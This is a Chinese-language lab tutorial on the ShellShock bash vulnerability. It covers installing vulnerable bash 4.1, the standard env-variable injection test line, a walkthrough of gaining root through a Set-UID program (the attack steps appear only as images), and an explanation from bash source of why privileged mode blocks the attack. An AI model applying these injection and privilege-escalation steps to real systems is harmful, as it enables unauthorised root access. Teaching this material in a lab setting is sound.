ShellShock攻击实验
什么是ShellShock? Shellshock,又称Bashdoor,是在Unix中广泛使用的Bash shell中的一个安全漏洞,首次于2014年9月24日公开。许多互联网守护进程,如网页服务器,使用bash来处理某些命令,从而允许攻击者在易受攻击的Bash版本上执行任意代码。这可使攻击者在未授权的情况下访问计算机系统。
实验步骤
1、 环境搭建
以root权限安装4.1版bash(4.2版本以上的漏洞已经被堵上了)
bash4.1 原来的下载地址是 http://ftp/gnu.org/gnu/bash/bash-4.1.tar.gz ,为了加快速度,我们这里使用下面的下载地址http://labfile.oss.aliyuncs.com/bash-4.1.tar.gz
下载
$ sudo su $ wget http://labfile.oss.aliyuncs.com/bash-4.1.tar.gz
安装
$ tar xf bash-4.1.tar.gz $ cd bash-4.1
$ ./configure #这一步过程比较长,请等待一会
$ make && make install

链接
$ rm /bin/bash
$ ln -s /usr/local/bin/bash /bin/bash
到这里就安装完了,接下来检测是否存在shellshock漏洞。
$ exit
$ env x='() { :; }; echo vulnerable' bash -c "echo this is a test"

输出vulnerable的话,说明bash有漏洞。
最后,让/bin/sh 指向/bin/bash.
$ sudo ln -sf /bin/bash /bin/sh
现在一切就绪,进入下一步.
2.预备知识
了解bash自定义函数,只需要函数名就能够调用该函数。
$ foo() { echo bar; }
$ foo
bar
这个时候的Bash的环境变量:
KEY = foo
VALUE = () { echo bar; }
来看看ShellShock漏洞的真身:
export foo='() { :; }; echo Hello World'
bash
Hello World
为什么调用bash的时候输出Hello World了呢?瞧瞧他内部的情况:
KEY = foo
VALUE = () { :; }; echo Hello World
bash读取了环境变量,在定义foo之后直接调用了后面的函数。 一旦调用bash,自定义的语句就直接触发。
正式实验内容
本实验中,我们通过攻击Set-UID程序来获得root权限。
我们知道system()函数将调用"/bin/sh -c" 来运行指定的命令, 这也意味着/bin/bash 会被调用,你能够利用shellshock漏洞来获取权限么? 首先,确保安装了带有漏洞的bash版本,并让/bin/sh 指向/bin/bash.
$ sudo ln -sf /bin/bash /bin/sh
在 /home/shiyanlou 目录下新建一个 shock.c 文件:

编译这段代码,并设置其为Set-UID程序,保证它的所有者是root。
$ sudo su
$ gcc -o shock shock.c
$ chmod u+s shock

我们注意到这里使用了setuid(geteuid()) 来使real uid = effective uid,这在Set-UID程序中不是普遍现象,但它确实有时会发生。 先自己试着hack一下:) 以下是hack过程:

如果 setuid(geteuid()) 语句被去掉了,再试试看攻击,我们还能够拿到权限么?

$ sudo su
$ gcc -o sh0ck shock.c
$ chmod u+s sh0ck
$ ls -il sh0ck
$ exit
$ ./sh0ck

(hack过程与step1完全一样,sh0ck是编译后的程序)
失败了!这就说明如果 real uid 和 effective uid 相同的话,定义在环境变量中的内容在该程序内有效,那样shellshock漏洞就能够被利用了。但是如果两个 uid 不同的话,环境变量失效,就无法发动攻击了,这可以从 bash的源代码中得到印证(variables.c,在308到369行之间)请指出是哪一行导致了这样的不同,并说明bash这样设计的原因。
这里给出部分代码:
/* Initialize the shell variables from the current environment.
If PRIVMODE is nonzero, don't import functions from ENV or
parse $SHELLOPTS. */
void
initialize_shell_variables (env, privmode)
char **env;
int privmode;
{
char *name, *string, *temp_string;
int c, char_index, string_index, string_length;
SHELL_VAR *temp_var;
create_variable_tables ();
for (string_index = 0; string = env[string_index++]; )
{
  char_index = 0;
  name = string;
  while ((c = *string++) && c != '=')
;
if (string[-1] == '=')
char_index = string - name - 1;
/* If there are weird things in the environment, like `=xxx' or a
string without an `=', just skip them. */
if (char_index == 0)
continue;
/* ASSERT(name[char_index] == '=') */
name[char_index] = '�';
/* Now, name = env variable name, string = env variable value, and
char_index == strlen (name) */
  temp_var = (SHELL_VAR *)NULL;

  /* If exported function, define it now.  Don't import functions from
the environment in privileged mode. */
if (privmode == 0 && read_but_dont_execute == 0 && STREQN ("() {", string, 4))
{
string_length = strlen (string);
temp_string = (char *)xmalloc (3 + string_length + char_index);
strcpy (temp_string, name);
temp_string[char_index] = ' ';
strcpy (temp_string + char_index + 1, string);
parse_and_execute (temp_string, name, SEVAL_NONINT|SEVAL_NOHIST);
/* Ancient backwards compatibility. Old versions of bash exported
functions like name()=() {...} */
if (name[char_index - 1] == ')' && name[char_index - 2] == '(')
name[char_index - 2] = '�';
if (temp_var = find_function (name))
{
VSETATTR (temp_var, (att_exported|att_imported));
array_needs_making = 1;
}
else
report_error (_("error importing function definition for `%s'"), name);
/* ( */
if (name[char_index - 1] == ')' && name[char_index - 2] == '�')
name[char_index - 2] = '('; /* ) */
}
摘出其中关键部分并简化
void initialize_shell_variables(){
// 循环遍历所有环境变量
for (string_index = 0; string = env[string_index++]; ) {
/.../
/* 如果有export过的函数, 在这里定义 /
/ 无法导入在特权模式下(root下)定义的函数 */
if (privmode == 0 && read_but_dont_execute == 0 &&
STREQN (“() {“, string, 4)) {
[...]
// 这里是shellshock发生的地方
// 传递函数定义 + 运行额外的指令
parse_and_execute (temp_string, name,
SEVAL_NONINT|SEVAL_NOHIST);
[...]
} }
就是上述那一行判断逻辑导致了两者的不同,primode即私有模式,要求real uid 与 effective uid保持一致。